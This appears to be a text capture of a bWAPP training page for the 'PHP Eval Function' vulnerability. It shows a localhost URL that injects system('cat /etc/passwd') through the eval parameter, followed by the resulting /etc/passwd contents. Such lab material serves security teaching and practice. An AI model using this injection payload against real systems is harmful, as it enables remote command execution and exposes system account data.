 localhost/sns_demoapp/php_eval.php?eval=system(%27cat%20/etc/passwd%27);
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Eval Function /
Check the source code to exploit this dangerous PHP function...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light
Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system
user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
saad:x:1000:1000:Saad,,,:/home/saad:/bin/bash guest-r5djdl:x:998:998:Guest:/tmp/guest-r5djdl:/bin/bash guest-
fene9e:x:999:999:Guest:/tmp/guest-fene9e:/bin/bash mysql:x:121:130:MySQL Server,,,:/nonexistent:/bin/false
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?